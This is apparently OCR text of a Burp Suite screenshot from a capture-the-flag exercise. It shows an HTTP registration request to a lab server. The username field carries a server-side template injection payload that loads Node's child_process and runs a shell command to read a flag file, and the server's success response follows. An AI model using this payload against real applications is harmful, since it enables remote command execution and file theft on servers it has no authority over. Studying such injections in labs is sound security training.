 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 94.237.48.12:32967
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.48.12:32967/register
8 Content-Type: application/json
9 Content-Length: 186
10 Origin: http://94.237.48.12:32967
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"username":
"{{:\"pwnd\".toString.constructor.call({},\"return global.process.mainModule.constructor._load('chil
d_process').execSync('cat ../flag.txt').toString()\")()}}",
"password":"a"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Sun, 06 Jul 2025 05:28:16 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"message":"User registered succesfully"
}